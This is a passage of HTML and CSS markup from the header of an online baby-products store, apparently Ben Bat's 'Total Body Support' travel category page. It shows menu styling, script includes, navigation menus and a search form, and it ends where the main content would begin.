.responsive-menu-pro-inner::after,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:hover .responsive-menu-pro-open .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-inner::after,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::before,button#responsive-menu-pro-button:focus .responsive-menu-pro-open .responsive-menu-pro-inner::after{background-color:rgba(240, 136, 0, 1)}.responsive-menu-pro-inner::before,.responsive-menu-pro-inner::after{content: "";display: block}.responsive-menu-pro-inner::before{top:-9px}.responsive-menu-pro-inner::after{bottom:-9px}.responsive-menu-pro-spin .responsive-menu-pro-inner{transition-duration: 0.3s;transition-timing-function: cubic-bezier(0.55, 0.055, 0.675, 0.19)}.responsive-menu-pro-spin .responsive-menu-pro-inner::before{transition: top 0.1s 0.34s ease-in,opacity 0.1s ease-in}.responsive-menu-pro-spin .responsive-menu-pro-inner::after{transition: bottom 0.1s 0.34s ease-in,transform 0.3s cubic-bezier(0.55, 0.055, 0.675, 0.19)}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner{transform: rotate(225deg);transition-delay: 0.14s;transition-timing-function: cubic-bezier(0.215, 0.61, 0.355, 1)}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner::before{top: 0;opacity: 0;transition: top 0.1s ease-out,opacity 0.1s 0.14s ease-out}.responsive-menu-pro-spin.is-active .responsive-menu-pro-inner::after{bottom: 0;transform: rotate(-90deg);transition: bottom 0.1s ease-out,transform 0.3s 0.14s cubic-bezier(0.215, 0.61, 0.355, 1)}button#responsive-menu-pro-button{width:40px;height:40px;position:relative;top:0px;right:0px;display: inline-block;transition: transform 0.5s, background-color 0.5s}button#responsive-menu-pro-button .responsive-menu-pro-box{color:rgba(71, 71, 71, 1);pointer-events: none}.responsive-menu-pro-open button#responsive-menu-pro-button .responsive-menu-pro-box{color:rgba(71, 71, 71, 1)}.responsive-menu-pro-label{color:#ffffff;font-size:14px;line-height:13px;pointer-events: none}.responsive-menu-pro-label .responsive-menu-pro-button-text-open{display: none}html.responsive-menu-pro-open{cursor: pointer}html.responsive-menu-pro-open #responsive-menu-pro-container{cursor: initial}.responsive-menu-pro-fade-top #responsive-menu-pro-container,.responsive-menu-pro-fade-left #responsive-menu-pro-container,.responsive-menu-pro-fade-right #responsive-menu-pro-container,.responsive-menu-pro-fade-bottom #responsive-menu-pro-container{display: none}#responsive-menu-pro-mask{position: fixed;z-index: 99997;top: 0;left: 0;overflow: hidden;width: 100%;height: 100%;visibility:hidden;opacity:0;background-color: rgba(0, 0, 0, 0);transition: all 0.5s}.responsive-menu-pro-open #responsive-menu-pro-mask{visibility:visible;opacity:1;background-color:rgba(255, 255, 255, 0.7);transition:visibility 0.5s linear,opacity 0.5s linear}#responsive-menu-pro-container{width:100%;left: 0;transition: transform 0.5s;text-align:left}#responsive-menu-pro-container #responsive-menu-pro-wrapper{background:rgba(255, 255, 255, 1)}#responsive-menu-pro-container #responsive-menu-pro-additional-content{color:rgba(255, 255, 255, 1)}#responsive-menu-pro-container .responsive-menu-pro-search-box{background:#ffffff;border: 2px solid #dadada;color:#333333}#responsive-menu-pro-container .responsive-menu-pro-search-box:-ms-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box::-webkit-input-placeholder{color:#c7c7cd}#responsive-menu-pro-container .responsive-menu-pro-search-box:-moz-placeholder{color:#c7c7cd;opacity: 1}#responsive-menu-pro-container .responsive-menu-pro-search-box::-moz-placeholder{color:#c7c7cd;opacity: 1}#responsive-menu-pro-container .responsive-menu-pro-item-link,#responsive-menu-pro-container #responsive-menu-pro-title,#responsive-menu-pro-container .responsive-menu-pro-subarrow{transition: background-color 0.5s,border-color 0.5s,color 0.5s}#responsive-menu-pro-container #responsive-menu-pro-title{background-color:#212121;color:#ffffff;font-size:32px;text-align:left}#responsive-menu-pro-container #responsive-menu-pro-title a{color:#ffffff;font-size:32px;text-decoration: none}#responsive-menu-pro-container #responsive-menu-pro-title a:hover{color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title:hover{background-color:#212121;color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title:hover a{color:#ffffff}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image{display: inline-block;vertical-align: middle;max-width: 100%;margin-bottom: 15px}#responsive-menu-pro-container #responsive-menu-pro-title #responsive-menu-pro-title-image img{max-width: 100%}#responsive-menu-pro-container #responsive-menu-pro > li.responsive-menu-pro-item:first-child > a{border-top:0px solid #212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:13px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a{line-height:40px;border-bottom:0px solid #212121;color:#ffffff;background-color:rgba(255, 255, 255, 1);height:40px}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus{color:#ffffff;background-color:rgba(255, 255, 255, 1);border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus .responsive-menu-pro-subarrow{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a:focus .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{right: 0;height:30px;line-height:30px;width:40px;color:#ffffff;border-left:0px solid #212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:focus{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover,#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:focus{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link:hover{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item .responsive-menu-pro-item-link{font-size:13px;text-align:left}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a{height:40px;line-height:40px;border-bottom:0px solid #212121;color:#ffffff;background-color:rgba(255, 255, 255, 1)}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover,#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:focus{color:#ffffff;background-color:rgba(255, 255, 255, 1);border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a:hover .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow{left:unset;right:0;height:30px;line-height:30px;width:40px;color:#ffffff;border-left:0px solid #212121;border-right:unset;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active{color:#ffffff;border-color:#212121;background-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow.responsive-menu-pro-subarrow-active:hover{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item a .responsive-menu-pro-subarrow:hover{color:#ffffff;border-color:#3f3f3f;background-color:#3f3f3f}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#212121}#responsive-menu-pro-container #responsive-menu-pro ul.responsive-menu-pro-submenu li.responsive-menu-pro-item.responsive-menu-pro-current-item > .responsive-menu-pro-item-link:hover{background-color:rgba(255, 255, 255, 1);color:#ffffff;border-color:#3f3f3f}}</style>		<style type="text/css" id="wp-custom-css">
			.product_title {
	font-size: 40pt !important;
}

.woocommerce-tabs h1 {
	font-size: 18pt !important;
}

.woocommerce-tabs p {
	font-size: 11pt !important;
}

.pdesc h4 {
	font-size: 24pt !important;
}

.logo a img {
	content: url("https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/benbat-RED-Updated.png")
}

.fff>img {
	display: none;
}

.logo-img.blogo {
	content: url("https://us.ben-bat.com/wp-content/uploads/sites/12/2024/03/benbat-RED-Updated.png")
}		</style>
		<style id="tt-easy-google-font-styles" type="text/css">p { }
h1 { }
h2 { }
h3 { }
h4 { }
h5 { }
h6 { }
.product h1 { }
.ms-info h1:first-child { color: #ffffff!important; font-family: 'Roboto Slab'!important; font-size: 65px!important; font-style: normal!important; font-weight: 400!important; text-transform: uppercase!important; }
.ms-info h1:nth-child(2) { color: #ffffff!important; font-family: 'Roboto Condensed'!important; font-size: 40px!important; font-style: normal!important; font-weight: 400!important; }
</style><noscript><style> .wpb_animate_when_almost_visible { opacity: 1; }</style></noscript>

	<script src="https://cdn.jsdelivr.net/sweetalert2/6.6.2/sweetalert2.min.js" integrity="sha256-5DSTcjlCWf/JPl/ULIJojOlV9Rbzk0xgD3abApqBGIY=" crossorigin="anonymous"></script>
	<link rel="stylesheet" href="https://cdn.jsdelivr.net/sweetalert2/6.6.2/sweetalert2.min.css" integrity="sha256-1Dd1LfK9ogDaOMgl1HC3rF4/7NwlG4w5K0brANd/WXQ=" crossorigin="anonymous">
	<script src="https://cdnjs.cloudflare.com/ajax/libs/core-js/2.4.1/core.js"></script>

	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/jquery.powertip.js"></script>
	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/classie.js"></script>
	<script type="text/javascript" src="https://us.ben-bat.com/wp-content/themes/BB2K14/js/jquery.zoom.min.js"></script>
</head>

<body class="archive tax-product_cat term-total-body-support term-199 theme-BB2K14 _masterslider _msp_version_3.2.14 sswcmaat tabs-default woocommerce woocommerce-page woocommerce-no-js wpb-js-composer js-comp-ver-7.5 vc_responsive responsive-menu-pro-fade-left">
	<!--mobile header -->
	<div id="mobileheader" class="">
		
		<div id="mobilecontainer" class="container">
		
			 <a class="logo photo" href="https://us.ben-bat.com">
							<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/bbLogo.png" alt="LogoB" class="logo-img blogo">
							<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/logoW2.jpg" alt="Logo" class="logo-img">
						</a> 

			

    <a class="btn-social btn-outline icon-user" href="https://us.ben-bat.com/my-account"></a>
    <a class="icon-shopping-cart btn-social btn-outline" href="https://us.ben-bat.com/cart/" title="View your shopping cart"></a>
       
 
</div>
			
<button id="responsive-menu-pro-button" tabindex="1"
        class="responsive-menu-pro-button responsive-menu-pro-spin responsive-menu-pro-accessible"
        type="button"
        aria-label="Menu">
    <span class="responsive-menu-pro-box"><span class="responsive-menu-pro-inner"></span>
    </span></button><div id="responsive-menu-pro-container" class=" fade-left">
    <div id="responsive-menu-pro-wrapper" role="navigation" aria-label="mainnav"><ul id="responsive-menu-pro" role="menubar" aria-label="mainnav" ><li id="responsive-menu-pro-item-203" class="icon-travel menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-current-ancestor responsive-menu-pro-item-current-parent responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/travel/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Travel<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Travel' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-1659" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/head-support/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Total Head Support</a></li><li id="responsive-menu-pro-item-1072" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item responsive-menu-pro-item responsive-menu-pro-current-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/total-body-support/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Total Body Support</a></li><li id="responsive-menu-pro-item-880" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/seat-belt-protectors-travel/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Seat Belt Protectors</a></li><li id="responsive-menu-pro-item-404" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/sunshade/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Sunshades</a></li><li id="responsive-menu-pro-item-248" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/car-mirror/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Car Mirrors</a></li><li id="responsive-menu-pro-item-401" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Baby Gear Organizers</a></li></ul></li><li id="responsive-menu-pro-item-198" class="icon-toys menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/toys/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Toys<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Toys' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-399" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/travel-toys/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">On-the-Go Toys</a></li><li id="responsive-menu-pro-item-397" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/rattles/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Rattles</a></li><li id="responsive-menu-pro-item-400" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/wind-chimes/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Wind-Chimes</a></li><li id="responsive-menu-pro-item-1674" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/play-mat/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Play Mat</a></li><li id="responsive-menu-pro-item-775" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/toys/play-arches/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Play Arches</a></li></ul></li><li id="responsive-menu-pro-item-199" class="icon-feeding menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/feeding/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Feeding<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Feeding' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-394" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/feeding/boosters/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Boosters</a></li><li id="responsive-menu-pro-item-406" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Lunch Bags</a></li></ul></li><li id="responsive-menu-pro-item-292" class="icon-school menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Bags<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='Bags' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-673" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/pre-school-backpacks/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Pre-School Backpacks</a></li><li id="responsive-menu-pro-item-390" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/carry-on-luggage/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Carry-On Luggage</a></li><li id="responsive-menu-pro-item-389" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Lunch Bags</a></li></ul></li><li id="responsive-menu-pro-item-1670" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/soothing/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">SOOTHING</a></li><li id="responsive-menu-pro-item-774" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/bath/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">Bath</a></li><li id="responsive-menu-pro-item-196" class="icon-age menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children responsive-menu-pro-item responsive-menu-pro-item-has-children" role="none"><a href="https://us.ben-bat.com/product-category/by-age/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">By Age<div class="responsive-menu-pro-subarrow"></div></a><ul aria-label='By Age' role='menu' data-depth='2' class='responsive-menu-pro-submenu responsive-menu-pro-submenu-depth-1'><li id="responsive-menu-pro-item-391" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/by-age/0-months/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">0+ Months</a></li><li id="responsive-menu-pro-item-392" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/by-age/1-years/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">1+ Years</a></li><li id="responsive-menu-pro-item-393" class=" menu-item menu-item-type-taxonomy menu-item-object-product_cat responsive-menu-pro-item" role="none"><a href="https://us.ben-bat.com/product-category/by-age/4-years/" class="responsive-menu-pro-item-link" tabindex="1" role="menuitem">4+ Years</a></li></ul></li></ul><div id="responsive-menu-pro-additional-content"><div class="addtoany_shortcode"><div class="a2a_kit a2a_kit_size_20 addtoany_list" data-a2a-url="https://us.ben-bat.com/product/full-body-support/" data-a2a-title="White/Gray"><a class="a2a_button_facebook" href="https://www.addtoany.com/add_to/facebook?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Ffull-body-support%2F&amp;linkname=White%2FGray" title="Facebook" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_twitter" href="https://www.addtoany.com/add_to/twitter?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Ffull-body-support%2F&amp;linkname=White%2FGray" title="Twitter" rel="nofollow noopener" target="_blank"></a><a class="a2a_button_pinterest" href="https://www.addtoany.com/add_to/pinterest?linkurl=https%3A%2F%2Fus.ben-bat.com%2Fproduct%2Ffull-body-support%2F&amp;linkname=White%2FGray" title="Pinterest" rel="nofollow noopener" target="_blank"></a></div></div></div>    </div>
</div>    <div id="responsive-menu-pro-mask"></div>			
		</div>
	
	<!--//mobile header -->

	<header id="desktopheader">
		<!-- <div class="bg"></div> -->
		<div class="container">
		<div class="row ">
			<div class="col-sm-2 logo photo"> 
					<a class="" href="https://us.ben-bat.com">
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/bbLogo.png" alt="Logo" class="zoom logo-img">
					</a>
					<!-- <div>
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/fff.png" alt="FFF" class="fff zoom logo-img"> 
					</div> -->
				</div>
			<div class="col-sm-10">
			<div class="row">
			<div class="col-sm-2 fff">
						<img src="https://us.ben-bat.com/wp-content/themes/BB2K14/img/fff.png" alt="FFF" class="zoom logo-img"> 
					</div>
				<div class="col-sm-10 toprow nav">
					<!-- <div class="flex-spacer"></div> -->
					
						    <a class="btn-social btn-outline icon-user" href="https://us.ben-bat.com/my-account"></a>
    <a class="icon-shopping-cart btn-social btn-outline" href="https://us.ben-bat.com/cart/" title="View your shopping cart"></a>
       
 
					

					<div class="btn-social btn-outline icon-search"><div class="aws-container" data-url="/?wc-ajax=aws_action" data-siteurl="https://us.ben-bat.com" data-lang="" data-show-loader="true" data-show-more="false" data-show-page="false" data-show-clear="false" data-mobile-screen="false" data-use-analytics="false" data-min-chars="1" data-buttons-order="1" data-is-mobile="false" data-page-id="199" data-tax="product_cat" ><form class="aws-search-form" action="https://us.ben-bat.com/" method="get" role="search" ><div class="aws-wrapper"><input  type="search" name="s" value="" class="aws-search-field" placeholder="Search" autocomplete="off" /><input type="hidden" name="post_type" value="product"><input type="hidden" name="type_aws" value="true"><div class="aws-search-clear"><span>×</span></div><div class="aws-loader"></div></div></form></div></div>
					
					
				</div>
			
			</div>
			<div class="hbot row">
				
				<nav class="nav col-sm-12" role="navigation">
					<div class="menu-mainnav-container"><ul id="menu-mainnav" class="menu"><li id="menu-item-203" class="icon-travel menu-item menu-item-type-taxonomy menu-item-object-product_cat current-product_cat-ancestor current-menu-ancestor current-menu-parent current-product_cat-parent menu-item-has-children menu-item-203"><a href="https://us.ben-bat.com/product-category/travel/">Travel</a>
<ul class="sub-menu">
	<li id="menu-item-1659" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1659"><a href="https://us.ben-bat.com/product-category/travel/head-support/">Total Head Support</a></li>
	<li id="menu-item-1072" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat current-menu-item menu-item-1072"><a href="https://us.ben-bat.com/product-category/travel/total-body-support/" aria-current="page">Total Body Support</a></li>
	<li id="menu-item-880" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-880"><a href="https://us.ben-bat.com/product-category/travel/seat-belt-protectors-travel/">Seat Belt Protectors</a></li>
	<li id="menu-item-404" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-404"><a href="https://us.ben-bat.com/product-category/travel/sunshade/">Sunshades</a></li>
	<li id="menu-item-248" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-248"><a href="https://us.ben-bat.com/product-category/travel/car-mirror/">Car Mirrors</a></li>
	<li id="menu-item-401" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-401"><a href="https://us.ben-bat.com/product-category/travel/baby-gear-organizers/">Baby Gear Organizers</a></li>
</ul>
</li>
<li id="menu-item-198" class="icon-toys menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-198"><a href="https://us.ben-bat.com/product-category/toys/">Toys</a>
<ul class="sub-menu">
	<li id="menu-item-399" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-399"><a href="https://us.ben-bat.com/product-category/toys/travel-toys/">On-the-Go Toys</a></li>
	<li id="menu-item-397" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-397"><a href="https://us.ben-bat.com/product-category/toys/rattles/">Rattles</a></li>
	<li id="menu-item-400" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-400"><a href="https://us.ben-bat.com/product-category/toys/wind-chimes/">Wind-Chimes</a></li>
	<li id="menu-item-1674" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1674"><a href="https://us.ben-bat.com/product-category/toys/play-mat/">Play Mat</a></li>
	<li id="menu-item-775" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-775"><a href="https://us.ben-bat.com/product-category/toys/play-arches/">Play Arches</a></li>
</ul>
</li>
<li id="menu-item-199" class="icon-feeding menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-199"><a href="https://us.ben-bat.com/product-category/feeding/">Feeding</a>
<ul class="sub-menu">
	<li id="menu-item-394" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-394"><a href="https://us.ben-bat.com/product-category/feeding/boosters/">Boosters</a></li>
	<li id="menu-item-406" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-406"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/">Lunch Bags</a></li>
</ul>
</li>
<li id="menu-item-292" class="icon-school menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-292"><a href="https://us.ben-bat.com/product-category/bags/">Bags</a>
<ul class="sub-menu">
	<li id="menu-item-673" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-673"><a href="https://us.ben-bat.com/product-category/bags/pre-school-backpacks/">Pre-School Backpacks</a></li>
	<li id="menu-item-390" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-390"><a href="https://us.ben-bat.com/product-category/bags/carry-on-luggage/">Carry-On Luggage</a></li>
	<li id="menu-item-389" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-389"><a href="https://us.ben-bat.com/product-category/bags/lunch-bags/">Lunch Bags</a></li>
</ul>
</li>
<li id="menu-item-1670" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-1670"><a href="https://us.ben-bat.com/product-category/soothing/">SOOTHING</a></li>
<li id="menu-item-774" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-774"><a href="https://us.ben-bat.com/product-category/bath/">Bath</a></li>
<li id="menu-item-196" class="icon-age menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-has-children menu-item-196"><a href="https://us.ben-bat.com/product-category/by-age/">By Age</a>
<ul class="sub-menu">
	<li id="menu-item-391" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-391"><a href="https://us.ben-bat.com/product-category/by-age/0-months/">0+ Months</a></li>
	<li id="menu-item-392" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-392"><a href="https://us.ben-bat.com/product-category/by-age/1-years/">1+ Years</a></li>
	<li id="menu-item-393" class="menu-item menu-item-type-taxonomy menu-item-object-product_cat menu-item-393"><a href="https://us.ben-bat.com/product-category/by-age/4-years/">4+ Years</a></li>
</ul>
</li>
</ul></div> </nav>
				
					</div>
				</div>	
				</div>
			<div class="row bread">
				<div class="col-md-3"></div>
				<div class="col-md-9" style="padding-left: 0">
					<div class="woocommerce-breadcrumb"><div class="icon-arrow-right"><a href="http://us.ben-bat.com/">Home</a></div><div class="icon-arrow-right"><a href="https://us.ben-bat.com/product-category/travel/">Travel</a></div><div class="icon-arrow-right"><span>Total Body Support</span></div></div> </div>
			</div>
		</div>
		</div>
	</header>
<div class="container mod" >

	<div id="main" class="row"><div id="content" role="main" class="col-md-12">
